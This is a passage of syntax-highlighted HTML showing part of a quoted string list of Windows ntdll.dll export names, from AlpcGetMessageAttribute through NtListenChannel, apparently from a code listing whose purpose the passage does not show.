style="color:#e6db74">&#34;AlpcGetMessageAttribute&#34;</span>, <span style="color:#e6db74">&#34;AlpcGetMessageFromCompletionList&#34;</span>, <span style="color:#e6db74">&#34;AlpcGetOutstandingCompletionListMessageCount&#34;</span>, <span style="color:#e6db74">&#34;AlpcInitializeMessageAttribute&#34;</span>, <span style="color:#e6db74">&#34;AlpcMaxAllowedMessageLength&#34;</span>, <span style="color:#e6db74">&#34;AlpcRegisterCompletionList&#34;</span>, <span style="color:#e6db74">&#34;AlpcRegisterCompletionListWorkerThread&#34;</span>, <span style="color:#e6db74">&#34;AlpcRundownCompletionList&#34;</span>, <span style="color:#e6db74">&#34;AlpcUnregisterCompletionList&#34;</span>, <span style="color:#e6db74">&#34;AlpcUnregisterCompletionListWorkerThread&#34;</span>, <span style="color:#e6db74">&#34;ApiSetQueryApiSetPresence&#34;</span>, <span style="color:#e6db74">&#34;CsrAllocateCaptureBuffer&#34;</span>, <span style="color:#e6db74">&#34;CsrAllocateCapturePointer&#34;</span>, <span style="color:#e6db74">&#34;CsrAllocateMessagePointer&#34;</span>, <span style="color:#e6db74">&#34;CsrCaptureMessageBuffer&#34;</span>, <span style="color:#e6db74">&#34;CsrCaptureMessageMultiUnicodeStringsInPlace&#34;</span>, <span style="color:#e6db74">&#34;CsrCaptureMessageString&#34;</span>, <span style="color:#e6db74">&#34;CsrCaptureTimeout&#34;</span>, <span style="color:#e6db74">&#34;CsrClientCallServer&#34;</span>, <span style="color:#e6db74">&#34;CsrClientConnectToServer&#34;</span>, <span style="color:#e6db74">&#34;CsrClientMaxMessage&#34;</span>, <span style="color:#e6db74">&#34;CsrClientSendMessage&#34;</span>, <span style="color:#e6db74">&#34;CsrClientThreadConnect&#34;</span>, <span style="color:#e6db74">&#34;CsrDumpProfile&#34;</span>, <span style="color:#e6db74">&#34;CsrFreeCaptureBuffer&#34;</span>, <span style="color:#e6db74">&#34;CsrGetProcessId&#34;</span>, <span style="color:#e6db74">&#34;CsrIdentifyAlertableThread&#34;</span>, <span style="color:#e6db74">&#34;CsrNewThread&#34;</span>, <span style="color:#e6db74">&#34;CsrpProcessCallbackRequest&#34;</span>, <span style="color:#e6db74">&#34;CsrProbeForRead&#34;</span>, <span style="color:#e6db74">&#34;CsrProbeForWrite&#34;</span>, <span style="color:#e6db74">&#34;CsrSetPriorityClass&#34;</span>, <span style="color:#e6db74">&#34;CsrStartProfile&#34;</span>, <span style="color:#e6db74">&#34;CsrStopDumpProfile&#34;</span>, <span style="color:#e6db74">&#34;CsrStopProfile&#34;</span>, <span style="color:#e6db74">&#34;CsrVerifyRegion&#34;</span>, <span style="color:#e6db74">&#34;DbgBreakPoint&#34;</span>, <span style="color:#e6db74">&#34;DbgPrint&#34;</span>, <span style="color:#e6db74">&#34;DbgPrintEx&#34;</span>, <span style="color:#e6db74">&#34;DbgPrintReturnControlC&#34;</span>, <span style="color:#e6db74">&#34;DbgPrompt&#34;</span>, <span style="color:#e6db74">&#34;DbgQueryDebugFilterState&#34;</span>, <span style="color:#e6db74">&#34;DbgSetDebugFilterState&#34;</span>, <span style="color:#e6db74">&#34;DbgSsHandleKmApiMsg&#34;</span>, <span style="color:#e6db74">&#34;DbgSsInitialize&#34;</span>, <span style="color:#e6db74">&#34;DbgUiConnectToDbg&#34;</span>, <span style="color:#e6db74">&#34;DbgUiContinue&#34;</span>, <span style="color:#e6db74">&#34;DbgUiConvertStateChangeStructure&#34;</span>, <span style="color:#e6db74">&#34;DbgUiConvertStateChangeStructureEx&#34;</span>, <span style="color:#e6db74">&#34;DbgUiDebugActiveProcess&#34;</span>, <span style="color:#e6db74">&#34;DbgUiGetThreadDebugObject&#34;</span>, <span style="color:#e6db74">&#34;DbgUiIssueRemoteBreakin&#34;</span>, <span style="color:#e6db74">&#34;DbgUiRemoteBreakin&#34;</span>, <span style="color:#e6db74">&#34;DbgUiSetThreadDebugObject&#34;</span>, <span style="color:#e6db74">&#34;DbgUiStopDebugging&#34;</span>, <span style="color:#e6db74">&#34;DbgUiWaitStateChange&#34;</span>, <span style="color:#e6db74">&#34;DbgUserBreakPoint&#34;</span>, <span style="color:#e6db74">&#34;EtwControlTraceA&#34;</span>, <span style="color:#e6db74">&#34;EtwControlTraceW&#34;</span>, <span style="color:#e6db74">&#34;EtwCreateTraceInstanceId&#34;</span>, <span style="color:#e6db74">&#34;EtwDeliverDataBlock&#34;</span>, <span style="color:#e6db74">&#34;EtwEnableTrace&#34;</span>, <span style="color:#e6db74">&#34;EtwEnumerateProcessRegGuids&#34;</span>, <span style="color:#e6db74">&#34;EtwEnumerateTraceGuids&#34;</span>, <span style="color:#e6db74">&#34;EtwEventActivityIdControl&#34;</span>, <span style="color:#e6db74">&#34;EtwEventEnabled&#34;</span>, <span style="color:#e6db74">&#34;EtwEventProviderEnabled&#34;</span>, <span style="color:#e6db74">&#34;EtwEventRegister&#34;</span>, <span style="color:#e6db74">&#34;EtwEventSetInformation&#34;</span>, <span style="color:#e6db74">&#34;EtwEventUnregister&#34;</span>, <span style="color:#e6db74">&#34;EtwEventWrite&#34;</span>, <span style="color:#e6db74">&#34;EtwEventWriteEndScenario&#34;</span>, <span style="color:#e6db74">&#34;EtwEventWriteEx&#34;</span>, <span style="color:#e6db74">&#34;EtwEventWriteFull&#34;</span>, <span style="color:#e6db74">&#34;EtwEventWriteNoRegistration&#34;</span>, <span style="color:#e6db74">&#34;EtwEventWriteStartScenario&#34;</span>, <span style="color:#e6db74">&#34;EtwEventWriteString&#34;</span>, <span style="color:#e6db74">&#34;EtwEventWriteTransfer&#34;</span>, <span style="color:#e6db74">&#34;EtwFlushTraceA&#34;</span>, <span style="color:#e6db74">&#34;EtwFlushTraceW&#34;</span>, <span style="color:#e6db74">&#34;EtwGetTraceEnableFlags&#34;</span>, <span style="color:#e6db74">&#34;EtwGetTraceEnableLevel&#34;</span>, <span style="color:#e6db74">&#34;EtwGetTraceLoggerHandle&#34;</span>, <span style="color:#e6db74">&#34;EtwLogTraceEvent&#34;</span>, <span style="color:#e6db74">&#34;EtwNotificationRegister&#34;</span>, <span style="color:#e6db74">&#34;EtwNotificationRegistrationA&#34;</span>, <span style="color:#e6db74">&#34;EtwNotificationRegistrationW&#34;</span>, <span style="color:#e6db74">&#34;EtwNotificationUnregister&#34;</span>, <span style="color:#e6db74">&#34;EtwpCreateEtwThread&#34;</span>, <span style="color:#e6db74">&#34;EtwpGetCpuSpeed&#34;</span>, <span style="color:#e6db74">&#34;EtwpGetTraceBuffer&#34;</span>, <span style="color:#e6db74">&#34;EtwpNotificationThread&#34;</span>, <span style="color:#e6db74">&#34;EtwProcessPrivateLoggerRequest&#34;</span>, <span style="color:#e6db74">&#34;EtwpSetHWConfigFunction&#34;</span>, <span style="color:#e6db74">&#34;EtwQueryAllTracesA&#34;</span>, <span style="color:#e6db74">&#34;EtwQueryAllTracesW&#34;</span>, <span style="color:#e6db74">&#34;EtwQueryTraceA&#34;</span>, <span style="color:#e6db74">&#34;EtwQueryTraceW&#34;</span>, <span style="color:#e6db74">&#34;EtwReceiveNotificationsA&#34;</span>, <span style="color:#e6db74">&#34;EtwReceiveNotificationsW&#34;</span>, <span style="color:#e6db74">&#34;EtwRegisterSecurityProvider&#34;</span>, <span style="color:#e6db74">&#34;EtwRegisterTraceGuidsA&#34;</span>, <span style="color:#e6db74">&#34;EtwRegisterTraceGuidsW&#34;</span>, <span style="color:#e6db74">&#34;EtwReplyNotification&#34;</span>, <span style="color:#e6db74">&#34;EtwSendNotification&#34;</span>, <span style="color:#e6db74">&#34;EtwSetMark&#34;</span>, <span style="color:#e6db74">&#34;EtwStartTraceA&#34;</span>, <span style="color:#e6db74">&#34;EtwStartTraceW&#34;</span>, <span style="color:#e6db74">&#34;EtwStopTraceA&#34;</span>, <span style="color:#e6db74">&#34;EtwStopTraceW&#34;</span>, <span style="color:#e6db74">&#34;EtwTraceEvent&#34;</span>, <span style="color:#e6db74">&#34;EtwTraceEventInstance&#34;</span>, <span style="color:#e6db74">&#34;EtwTraceMessage&#34;</span>, <span style="color:#e6db74">&#34;EtwTraceMessageVa&#34;</span>, <span style="color:#e6db74">&#34;EtwUnregisterTraceGuids&#34;</span>, <span style="color:#e6db74">&#34;EtwUpdateTraceA&#34;</span>, <span style="color:#e6db74">&#34;EtwUpdateTraceW&#34;</span>, <span style="color:#e6db74">&#34;EtwWriteUMSecurityEvent&#34;</span>, <span style="color:#e6db74">&#34;EvtIntReportAuthzEventAndSourceAsync&#34;</span>, <span style="color:#e6db74">&#34;EvtIntReportEventAndSourceAsync&#34;</span>, <span style="color:#e6db74">&#34;ExpInterlockedPopEntrySListEnd&#34;</span>, <span style="color:#e6db74">&#34;ExpInterlockedPopEntrySListEnd16&#34;</span>, <span style="color:#e6db74">&#34;ExpInterlockedPopEntrySListEnd8&#34;</span>, <span style="color:#e6db74">&#34;ExpInterlockedPopEntrySListFault&#34;</span>, <span style="color:#e6db74">&#34;ExpInterlockedPopEntrySListFault16&#34;</span>, <span style="color:#e6db74">&#34;ExpInterlockedPopEntrySListFault8&#34;</span>, <span style="color:#e6db74">&#34;ExpInterlockedPopEntrySListResume&#34;</span>, <span style="color:#e6db74">&#34;ExpInterlockedPopEntrySListResume16&#34;</span>, <span style="color:#e6db74">&#34;ExpInterlockedPopEntrySListResume8&#34;</span>, <span style="color:#e6db74">&#34;KiFastSystemCall&#34;</span>, <span style="color:#e6db74">&#34;KiFastSystemCallRet&#34;</span>, <span style="color:#e6db74">&#34;KiIntSystemCall&#34;</span>, <span style="color:#e6db74">&#34;KiRaiseUserExceptionDispatcher&#34;</span>, <span style="color:#e6db74">&#34;KiUserApcDispatcher&#34;</span>, <span style="color:#e6db74">&#34;KiUserCallbackDispatcher&#34;</span>, <span style="color:#e6db74">&#34;KiUserExceptionDispatcher&#34;</span>, <span style="color:#e6db74">&#34;KiUserInvertedFunctionTable&#34;</span>, <span style="color:#e6db74">&#34;LdrAccessOutOfProcessResource&#34;</span>, <span style="color:#e6db74">&#34;LdrAccessResource&#34;</span>, <span style="color:#e6db74">&#34;LdrAddDllDirectory&#34;</span>, <span style="color:#e6db74">&#34;LdrAddLoadAsDataTable&#34;</span>, <span style="color:#e6db74">&#34;LdrAddRefDll&#34;</span>, <span style="color:#e6db74">&#34;LdrAlternateResourcesEnabled&#34;</span>, <span style="color:#e6db74">&#34;LdrAppxHandleIntegrityFailure&#34;</span>, <span style="color:#e6db74">&#34;LdrCreateOutOfProcessImage&#34;</span>, <span style="color:#e6db74">&#34;LdrDestroyOutOfProcessImage&#34;</span>, <span style="color:#e6db74">&#34;LdrDisableThreadCalloutsForDll&#34;</span>, <span style="color:#e6db74">&#34;LdrEnumerateLoadedModules&#34;</span>, <span style="color:#e6db74">&#34;LdrEnumResources&#34;</span>, <span style="color:#e6db74">&#34;LdrFastFailInLoaderCallout&#34;</span>, <span style="color:#e6db74">&#34;LdrFindCreateProcessManifest&#34;</span>, <span style="color:#e6db74">&#34;LdrFindEntryForAddress&#34;</span>, <span style="color:#e6db74">&#34;LdrFlushAlternateResourceModules&#34;</span>, <span style="color:#e6db74">&#34;LdrGetDllDirectory&#34;</span>, <span style="color:#e6db74">&#34;LdrGetDllFullName&#34;</span>, <span style="color:#e6db74">&#34;LdrGetDllHandle&#34;</span>, <span style="color:#e6db74">&#34;LdrGetDllHandleByMapping&#34;</span>, <span style="color:#e6db74">&#34;LdrGetDllHandleByName&#34;</span>, <span style="color:#e6db74">&#34;LdrGetDllHandleEx&#34;</span>, <span style="color:#e6db74">&#34;LdrGetDllPath&#34;</span>, <span style="color:#e6db74">&#34;LdrGetFailureData&#34;</span>, <span style="color:#e6db74">&#34;LdrGetFileNameFromLoadAsDataTable&#34;</span>, <span style="color:#e6db74">&#34;LdrGetKnownDllSectionHandle&#34;</span>, <span style="color:#e6db74">&#34;LdrGetProcedureAddress&#34;</span>, <span style="color:#e6db74">&#34;LdrGetProcedureAddressEx&#34;</span>, <span style="color:#e6db74">&#34;LdrGetProcedureAddressForCaller&#34;</span>, <span style="color:#e6db74">&#34;LdrHotPatchRoutine&#34;</span>, <span style="color:#e6db74">&#34;LdrInitializeThunk&#34;</span>, <span style="color:#e6db74">&#34;LdrInitShimEngineDynamic&#34;</span>, <span style="color:#e6db74">&#34;LdrLoadAlternateResourceModule&#34;</span>, <span style="color:#e6db74">&#34;LdrLoadAlternateResourceModuleEx&#34;</span>, <span style="color:#e6db74">&#34;LdrLoadDll&#34;</span>, <span style="color:#e6db74">&#34;LdrLockLoaderLock&#34;</span>, <span style="color:#e6db74">&#34;LdrOpenImageFileOptionsKey&#34;</span>, <span style="color:#e6db74">&#34;LdrpResGetMappingSize&#34;</span>, <span style="color:#e6db74">&#34;LdrpResGetRCConfig&#34;</span>, <span style="color:#e6db74">&#34;LdrpResGetResourceDirectory&#34;</span>, <span style="color:#e6db74">&#34;LdrProcessInitializationComplete&#34;</span>, <span style="color:#e6db74">&#34;LdrProcessRelocationBlock&#34;</span>, <span style="color:#e6db74">&#34;LdrProcessRelocationBlockEx&#34;</span>, <span style="color:#e6db74">&#34;LdrQueryImageFileExecutionOptions&#34;</span>, <span style="color:#e6db74">&#34;LdrQueryImageFileExecutionOptionsEx&#34;</span>, <span style="color:#e6db74">&#34;LdrQueryImageFileKeyOption&#34;</span>, <span style="color:#e6db74">&#34;LdrQueryModuleServiceTags&#34;</span>, <span style="color:#e6db74">&#34;LdrQueryOptionalDelayLoadedAPI&#34;</span>, <span style="color:#e6db74">&#34;LdrQueryProcessModuleInformation&#34;</span>, <span style="color:#e6db74">&#34;LdrRegisterDllNotification&#34;</span>, <span style="color:#e6db74">&#34;LdrRemoveDllDirectory&#34;</span>, <span style="color:#e6db74">&#34;LdrRemoveLoadAsDataTable&#34;</span>, <span style="color:#e6db74">&#34;LdrResFindResource&#34;</span>, <span style="color:#e6db74">&#34;LdrResFindResourceDirectory&#34;</span>, <span style="color:#e6db74">&#34;LdrResGetRCConfig&#34;</span>, <span style="color:#e6db74">&#34;LdrResolveDelayLoadedAPI&#34;</span>, <span style="color:#e6db74">&#34;LdrResolveDelayLoadsFromDll&#34;</span>, <span style="color:#e6db74">&#34;LdrResRelease&#34;</span>, <span style="color:#e6db74">&#34;LdrResSearchResource&#34;</span>, <span style="color:#e6db74">&#34;LdrRscIsTypeExist&#34;</span>, <span style="color:#e6db74">&#34;LdrSetAppCompatDllRedirectionCallback&#34;</span>, <span style="color:#e6db74">&#34;LdrSetDefaultDllDirectories&#34;</span>, <span style="color:#e6db74">&#34;LdrSetDllDirectory&#34;</span>, <span style="color:#e6db74">&#34;LdrSetDllManifestProber&#34;</span>, <span style="color:#e6db74">&#34;LdrSetImplicitPathOptions&#34;</span>, <span style="color:#e6db74">&#34;LdrSetMUICacheType&#34;</span>, <span style="color:#e6db74">&#34;LdrShutdownProcess&#34;</span>, <span style="color:#e6db74">&#34;LdrShutdownThread&#34;</span>, <span style="color:#e6db74">&#34;LdrStandardizeSystemPath&#34;</span>, <span style="color:#e6db74">&#34;LdrSystemDllInitBlock&#34;</span>, <span style="color:#e6db74">&#34;LdrUnloadAlternateResourceModule&#34;</span>, <span style="color:#e6db74">&#34;LdrUnloadAlternateResourceModuleEx&#34;</span>, <span style="color:#e6db74">&#34;LdrUnloadDll&#34;</span>, <span style="color:#e6db74">&#34;LdrUnlockLoaderLock&#34;</span>, <span style="color:#e6db74">&#34;LdrUnregisterDllNotification&#34;</span>, <span style="color:#e6db74">&#34;LdrVerifyImageMatchesChecksum&#34;</span>, <span style="color:#e6db74">&#34;LdrVerifyImageMatchesChecksumEx&#34;</span>, <span style="color:#e6db74">&#34;LdrWx86FormatVirtualImage&#34;</span>, <span style="color:#e6db74">&#34;MD4Update&#34;</span>, <span style="color:#e6db74">&#34;MD5Final&#34;</span>, <span style="color:#e6db74">&#34;MD5Init&#34;</span>, <span style="color:#e6db74">&#34;MD5Update&#34;</span>, <span style="color:#e6db74">&#34;memchr&#34;</span>, <span style="color:#e6db74">&#34;memcmp&#34;</span>, <span style="color:#e6db74">&#34;memcpy&#34;</span>, <span style="color:#e6db74">&#34;memmove&#34;</span>, <span style="color:#e6db74">&#34;memset&#34;</span>, <span style="color:#e6db74">&#34;NlsAnsiCodePage&#34;</span>, <span style="color:#e6db74">&#34;NlsMbCodePageTag&#34;</span>, <span style="color:#e6db74">&#34;NlsMbOemCodePageTag&#34;</span>, <span style="color:#e6db74">&#34;NPXEMULATORTABLE&#34;</span>, <span style="color:#e6db74">&#34;NtAcceptConnectPort&#34;</span>, <span style="color:#e6db74">&#34;NtAccessCheck&#34;</span>, <span style="color:#e6db74">&#34;NtAccessCheckAndAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;NtAccessCheckByType&#34;</span>, <span style="color:#e6db74">&#34;NtAccessCheckByTypeAndAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;NtAccessCheckByTypeResultList&#34;</span>, <span style="color:#e6db74">&#34;NtAccessCheckByTypeResultListAndAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;NtAccessCheckByTypeResultListAndAuditAlarmByHandle&#34;</span>, <span style="color:#e6db74">&#34;NtAcquireCMFViewOwnership&#34;</span>, <span style="color:#e6db74">&#34;NtAddAtom&#34;</span>, <span style="color:#e6db74">&#34;NtAddAtomEx&#34;</span>, <span style="color:#e6db74">&#34;NtAddBootEntry&#34;</span>, <span style="color:#e6db74">&#34;NtAddDriverEntry&#34;</span>, <span style="color:#e6db74">&#34;NtAdjustGroupsToken&#34;</span>, <span style="color:#e6db74">&#34;NtAdjustPrivilegesToken&#34;</span>, <span style="color:#e6db74">&#34;NtAdjustTokenClaimsAndDeviceGroups&#34;</span>, <span style="color:#e6db74">&#34;NtAlertResumeThread&#34;</span>, <span style="color:#e6db74">&#34;NtAlertThread&#34;</span>, <span style="color:#e6db74">&#34;NtAlertThreadByThreadId&#34;</span>, <span style="color:#e6db74">&#34;NtAllocateLocallyUniqueId&#34;</span>, <span style="color:#e6db74">&#34;NtAllocateReserveObject&#34;</span>, <span style="color:#e6db74">&#34;NtAllocateUserPhysicalPages&#34;</span>, <span style="color:#e6db74">&#34;NtAllocateUuids&#34;</span>, <span style="color:#e6db74">&#34;NtAllocateVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcAcceptConnectPort&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcCancelMessage&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcConnectPort&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcConnectPortEx&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcCreatePort&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcCreatePortSection&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcCreateResourceReserve&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcCreateSectionView&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcCreateSecurityContext&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcDeletePortSection&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcDeleteResourceReserve&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcDeleteSectionView&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcDeleteSecurityContext&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcDisconnectPort&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcImpersonateClientContainerOfPort&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcImpersonateClientOfPort&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcOpenSenderProcess&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcOpenSenderThread&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcQueryInformation&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcQueryInformationMessage&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcRevokeSecurityContext&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcSendWaitReceivePort&#34;</span>, <span style="color:#e6db74">&#34;NtAlpcSetInformation&#34;</span>, <span style="color:#e6db74">&#34;NtApphelpCacheControl&#34;</span>, <span style="color:#e6db74">&#34;NtAreMappedFilesTheSame&#34;</span>, <span style="color:#e6db74">&#34;NtAssignProcessToJobObject&#34;</span>, <span style="color:#e6db74">&#34;NtAssociateWaitCompletionPacket&#34;</span>, <span style="color:#e6db74">&#34;NtCallbackReturn&#34;</span>, <span style="color:#e6db74">&#34;NtCancelDeviceWakeupRequest&#34;</span>, <span style="color:#e6db74">&#34;NtCancelIoFile&#34;</span>, <span style="color:#e6db74">&#34;NtCancelIoFileEx&#34;</span>, <span style="color:#e6db74">&#34;NtCancelSynchronousIoFile&#34;</span>, <span style="color:#e6db74">&#34;NtCancelTimer&#34;</span>, <span style="color:#e6db74">&#34;NtCancelTimer2&#34;</span>, <span style="color:#e6db74">&#34;NtCancelWaitCompletionPacket&#34;</span>, <span style="color:#e6db74">&#34;NtClearAllSavepointsTransaction&#34;</span>, <span style="color:#e6db74">&#34;NtClearEvent&#34;</span>, <span style="color:#e6db74">&#34;NtClearSavepointTransaction&#34;</span>, <span style="color:#e6db74">&#34;NtClose&#34;</span>, <span style="color:#e6db74">&#34;NtCloseObjectAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;NtCommitComplete&#34;</span>, <span style="color:#e6db74">&#34;NtCommitEnlistment&#34;</span>, <span style="color:#e6db74">&#34;NtCommitTransaction&#34;</span>, <span style="color:#e6db74">&#34;NtCompactKeys&#34;</span>, <span style="color:#e6db74">&#34;NtCompareObjects&#34;</span>, <span style="color:#e6db74">&#34;NtCompareTokens&#34;</span>, <span style="color:#e6db74">&#34;NtCompleteConnectPort&#34;</span>, <span style="color:#e6db74">&#34;NtCompressKey&#34;</span>, <span style="color:#e6db74">&#34;NtConnectPort&#34;</span>, <span style="color:#e6db74">&#34;NtContinue&#34;</span>, <span style="color:#e6db74">&#34;NtCreateChannel&#34;</span>, <span style="color:#e6db74">&#34;NtCreateDebugObject&#34;</span>, <span style="color:#e6db74">&#34;NtCreateDirectoryObject&#34;</span>, <span style="color:#e6db74">&#34;NtCreateDirectoryObjectEx&#34;</span>, <span style="color:#e6db74">&#34;NtCreateEnlistment&#34;</span>, <span style="color:#e6db74">&#34;NtCreateEvent&#34;</span>, <span style="color:#e6db74">&#34;NtCreateEventPair&#34;</span>, <span style="color:#e6db74">&#34;NtCreateFile&#34;</span>, <span style="color:#e6db74">&#34;NtCreateIoCompletion&#34;</span>, <span style="color:#e6db74">&#34;NtCreateIRTimer&#34;</span>, <span style="color:#e6db74">&#34;NtCreateJobObject&#34;</span>, <span style="color:#e6db74">&#34;NtCreateJobSet&#34;</span>, <span style="color:#e6db74">&#34;NtCreateKey&#34;</span>, <span style="color:#e6db74">&#34;NtCreateKeyedEvent&#34;</span>, <span style="color:#e6db74">&#34;NtCreateKeyTransacted&#34;</span>, <span style="color:#e6db74">&#34;NtCreateLowBoxToken&#34;</span>, <span style="color:#e6db74">&#34;NtCreateMailslotFile&#34;</span>, <span style="color:#e6db74">&#34;NtCreateMutant&#34;</span>, <span style="color:#e6db74">&#34;NtCreateNamedPipeFile&#34;</span>, <span style="color:#e6db74">&#34;NtCreatePagingFile&#34;</span>, <span style="color:#e6db74">&#34;NtCreatePartition&#34;</span>, <span style="color:#e6db74">&#34;NtCreatePort&#34;</span>, <span style="color:#e6db74">&#34;NtCreatePrivateNamespace&#34;</span>, <span style="color:#e6db74">&#34;NtCreateProcess&#34;</span>, <span style="color:#e6db74">&#34;NtCreateProcessEx&#34;</span>, <span style="color:#e6db74">&#34;NtCreateProfile&#34;</span>, <span style="color:#e6db74">&#34;NtCreateProfileEx&#34;</span>, <span style="color:#e6db74">&#34;NtCreateResourceManager&#34;</span>, <span style="color:#e6db74">&#34;NtCreateSection&#34;</span>, <span style="color:#e6db74">&#34;NtCreateSemaphore&#34;</span>, <span style="color:#e6db74">&#34;NtCreateSymbolicLinkObject&#34;</span>, <span style="color:#e6db74">&#34;NtCreateThread&#34;</span>, <span style="color:#e6db74">&#34;NtCreateThreadEx&#34;</span>, <span style="color:#e6db74">&#34;NtCreateTimer&#34;</span>, <span style="color:#e6db74">&#34;NtCreateTimer2&#34;</span>, <span style="color:#e6db74">&#34;NtCreateToken&#34;</span>, <span style="color:#e6db74">&#34;NtCreateTokenEx&#34;</span>, <span style="color:#e6db74">&#34;NtCreateTransaction&#34;</span>, <span style="color:#e6db74">&#34;NtCreateTransactionManager&#34;</span>, <span style="color:#e6db74">&#34;NtCreateUserProcess&#34;</span>, <span style="color:#e6db74">&#34;NtCreateWaitablePort&#34;</span>, <span style="color:#e6db74">&#34;NtCreateWaitCompletionPacket&#34;</span>, <span style="color:#e6db74">&#34;NtCreateWnfStateName&#34;</span>, <span style="color:#e6db74">&#34;NtCreateWorkerFactory&#34;</span>, <span style="color:#e6db74">&#34;NtCurrentTeb&#34;</span>, <span style="color:#e6db74">&#34;NtDebugActiveProcess&#34;</span>, <span style="color:#e6db74">&#34;NtDebugContinue&#34;</span>, <span style="color:#e6db74">&#34;NtDelayExecution&#34;</span>, <span style="color:#e6db74">&#34;NtDeleteAtom&#34;</span>, <span style="color:#e6db74">&#34;NtDeleteBootEntry&#34;</span>, <span style="color:#e6db74">&#34;NtDeleteDriverEntry&#34;</span>, <span style="color:#e6db74">&#34;NtDeleteFile&#34;</span>, <span style="color:#e6db74">&#34;NtDeleteKey&#34;</span>, <span style="color:#e6db74">&#34;NtDeleteObjectAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;NtDeletePrivateNamespace&#34;</span>, <span style="color:#e6db74">&#34;NtDeleteValueKey&#34;</span>, <span style="color:#e6db74">&#34;NtDeleteWnfStateData&#34;</span>, <span style="color:#e6db74">&#34;NtDeleteWnfStateName&#34;</span>, <span style="color:#e6db74">&#34;NtDeviceIoControlFile&#34;</span>, <span style="color:#e6db74">&#34;NtDisableLastKnownGood&#34;</span>, <span style="color:#e6db74">&#34;NtDisplayString&#34;</span>, <span style="color:#e6db74">&#34;NtDrawText&#34;</span>, <span style="color:#e6db74">&#34;NtDuplicateObject&#34;</span>, <span style="color:#e6db74">&#34;NtDuplicateToken&#34;</span>, <span style="color:#e6db74">&#34;NtEnableLastKnownGood&#34;</span>, <span style="color:#e6db74">&#34;NtEnumerateBootEntries&#34;</span>, <span style="color:#e6db74">&#34;NtEnumerateBus&#34;</span>, <span style="color:#e6db74">&#34;NtEnumerateDriverEntries&#34;</span>, <span style="color:#e6db74">&#34;NtEnumerateKey&#34;</span>, <span style="color:#e6db74">&#34;NtEnumerateSystemEnvironmentValuesEx&#34;</span>, <span style="color:#e6db74">&#34;NtEnumerateTransactionObject&#34;</span>, <span style="color:#e6db74">&#34;NtEnumerateValueKey&#34;</span>, <span style="color:#e6db74">&#34;NtExtendSection&#34;</span>, <span style="color:#e6db74">&#34;NtFilterBootOption&#34;</span>, <span style="color:#e6db74">&#34;NtFilterToken&#34;</span>, <span style="color:#e6db74">&#34;NtFilterTokenEx&#34;</span>, <span style="color:#e6db74">&#34;NtFindAtom&#34;</span>, <span style="color:#e6db74">&#34;NtFlushBuffersFile&#34;</span>, <span style="color:#e6db74">&#34;NtFlushBuffersFileEx&#34;</span>, <span style="color:#e6db74">&#34;NtFlushInstallUILanguage&#34;</span>, <span style="color:#e6db74">&#34;NtFlushInstructionCache&#34;</span>, <span style="color:#e6db74">&#34;NtFlushKey&#34;</span>, <span style="color:#e6db74">&#34;NtFlushProcessWriteBuffers&#34;</span>, <span style="color:#e6db74">&#34;NtFlushVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;NtFlushWriteBuffer&#34;</span>, <span style="color:#e6db74">&#34;NtFreeUserPhysicalPages&#34;</span>, <span style="color:#e6db74">&#34;NtFreeVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;NtFreezeRegistry&#34;</span>, <span style="color:#e6db74">&#34;NtFreezeTransactions&#34;</span>, <span style="color:#e6db74">&#34;NtFsControlFile&#34;</span>, <span style="color:#e6db74">&#34;NtGetCachedSigningLevel&#34;</span>, <span style="color:#e6db74">&#34;NtGetCompleteWnfStateSubscription&#34;</span>, <span style="color:#e6db74">&#34;NtGetContextThread&#34;</span>, <span style="color:#e6db74">&#34;NtGetCurrentProcessorNumber&#34;</span>, <span style="color:#e6db74">&#34;NtGetCurrentProcessorNumberEx&#34;</span>, <span style="color:#e6db74">&#34;NtGetDevicePowerState&#34;</span>, <span style="color:#e6db74">&#34;NtGetMUIRegistryInfo&#34;</span>, <span style="color:#e6db74">&#34;NtGetNextProcess&#34;</span>, <span style="color:#e6db74">&#34;NtGetNextThread&#34;</span>, <span style="color:#e6db74">&#34;NtGetNlsSectionPtr&#34;</span>, <span style="color:#e6db74">&#34;NtGetNotificationResourceManager&#34;</span>, <span style="color:#e6db74">&#34;NtGetPlugPlayEvent&#34;</span>, <span style="color:#e6db74">&#34;NtGetTickCount&#34;</span>, <span style="color:#e6db74">&#34;NtGetWriteWatch&#34;</span>, <span style="color:#e6db74">&#34;NtImpersonateAnonymousToken&#34;</span>, <span style="color:#e6db74">&#34;NtImpersonateClientOfPort&#34;</span>, <span style="color:#e6db74">&#34;NtImpersonateThread&#34;</span>, <span style="color:#e6db74">&#34;NtInitializeNlsFiles&#34;</span>, <span style="color:#e6db74">&#34;NtInitializeRegistry&#34;</span>, <span style="color:#e6db74">&#34;NtInitializeVDM&#34;</span>, <span style="color:#e6db74">&#34;NtInitiatePowerAction&#34;</span>, <span style="color:#e6db74">&#34;NtIsProcessInJob&#34;</span>, <span style="color:#e6db74">&#34;NtIsSystemResumeAutomatic&#34;</span>, <span style="color:#e6db74">&#34;NtIsUILanguageComitted&#34;</span>, <span style="color:#e6db74">&#34;NtListenChannel&#34;</span>, <span 